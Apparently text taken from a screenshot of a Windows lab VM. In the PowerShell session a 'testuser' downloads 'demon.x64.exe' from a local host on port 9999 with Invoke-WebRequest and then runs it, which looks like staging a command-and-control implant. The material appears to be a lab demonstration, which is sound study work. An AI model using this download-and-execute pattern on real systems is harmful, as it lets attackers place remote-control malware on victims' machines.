 File Machine View Input Devices Help
This PC
Network
Recycle Bin
Control Panel
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\testuser> Invoke-WebRequest -URI http://192.168.1.23:9999/demon.x64.exe -OutFile demon.x64.exe
PS C:\Users\testuser> ls
Directory: C:\Users\testuser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/29/2024 7:19 PM 3D Objects
d-r--- 11/29/2024 7:19 PM Contacts
d-r--- 11/29/2024 7:19 PM Desktop
d-r--- 11/29/2024 7:19 PM Documents
d-r--- 11/29/2024 7:19 PM Downloads
d-r--- 11/29/2024 7:19 PM Favorites
d-r--- 11/29/2024 7:19 PM Links
d-r--- 11/29/2024 7:19 PM Music
d-r--- 12/1/2024 12:19 PM OneDrive
d-r--- 11/29/2024 7:20 PM Pictures
d-r--- 11/29/2024 7:19 PM Saved Games
d-r--- 11/29/2024 7:20 PM Searches
d-r--- 11/29/2024 7:19 PM Videos
-a---- 12/1/2024 12:27 PM 100352 demon.x64.exe
PS C:\Users\testuser> .\demon.x64.exe
PS C:\Users\testuser>